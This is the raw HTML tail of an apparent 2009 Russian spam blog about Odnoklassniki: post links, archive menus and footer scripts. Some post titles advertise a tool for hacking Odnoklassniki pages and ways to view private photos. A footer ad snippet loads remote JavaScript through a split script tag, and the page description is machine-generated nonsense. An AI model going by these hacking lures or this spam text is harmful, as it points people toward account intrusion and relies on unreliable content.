<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8165.html'>Одноклассники камешково</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3525.html'>Одноклассники социальная мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_144.html'>Красивые бесплатные открытки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4573.html'>Сканворд одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3772.html'>Одноклассники авторизация логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6918.html'>Одноклассники хром</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/79_256.html'>Одноклассники 79</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_2696.html'>Бесплатные подарки друзьям в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4068.html'>Посмотреть закрытые фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/6_9.html'>Одноклассники 6 лет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5626.html'>Сайт одноклассники сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/e-mail_7703.html'>Одноклассники e mail</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8054.html'>Программа для взлома странички одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/100_7.html'>Одноклассники 100 друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1731.html'>Одноклассники ццц</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_954.html'>Одноклассники яндекс моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/u_7.html'>Одноклассники uа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9141.html'>Одноклассники через прокси сервер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_5.html'>Одноклассники ru украина регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5408.html'>Красивый форум для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_431.html'>Одноклассники войти с паролем</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4426.html'>Одноклассники эр видео бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3928.html'>Одноклассники мобильная версия на компьютер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1531.html'>Статусы для одноклассников самые новые</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1104.html'>Программа для музыки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8728.html'>Как найти профиль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/media-in-russia_3.html'>Одноклассники media in russia</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5082.html'>Прикольные игры в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_2334.html'>Одноклассники зайти на закрытую страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8207.html'>Как добавить видео в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2_1.html'>Одноклассники социальная сеть 2</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1698.html'>Картинки в одноклассники для друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_7100.html'>Войти в одноклассники через зеркало</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6yxdJQmcgpibAHU-JQmYkNZLrngA:1769904785903';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2009/07/blog-post_2696.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2009/07/blog-post_2696.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2009/07/blog-post_2696.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/9044561461161341089/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '9044561461161341089', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl063.jpg', 'pageName': '\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u043f\u043e\u0434\u0430\u0440\u043a\u0438 \u0434\u0440\u0443\u0437\u044c\u044f\u043c \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u043f\u043e\u0434\u0430\u0440\u043a\u0438 \u0434\u0440\u0443\u0437\u044c\u044f\u043c \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u043f\u043e\u0434\u0430\u0440\u043a\u0438 \u0434\u0440\u0443\u0437\u044c\u044f\u043c \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445', 'description': '\u042f \u0445\u043e\u0447\u0443, \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u043f\u043e\u0434\u0430\u0440\u043a\u0438 \u0434\u0440\u0443\u0437\u044c\u044f\u043c \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445, \u0447\u0442\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0432\u0430 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0443\u0436\u0435 \u0434\u0430\u0432\u043d\u043e \u0441\u043b\u043e\u0436\u043d\u044b, \u0430 \u0435\u0435 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u043f\u043e\u0433\u0440\u0435\u0431\u0435\u043d \u0432 \u0438\u043d\u0441\u0442\u0438\u0442\u0443\u0442\u0435 \u0432\u043e\u043f\u0440\u043e\u0441...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVjv-80EMMPcC0MfGLv_xlsL091cgjn7FUHPQCR3Ifo1e0E16JPjbaTHhi3ww3qXkNP87ruDwwJjgjL53Wg2UwkiV7xrBYormitoB9KEScbIpWfw', 'url': 'https://odnokassniki.blogspot.com/2009/07/blog-post_2696.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9044561461161341089}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2610236736-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>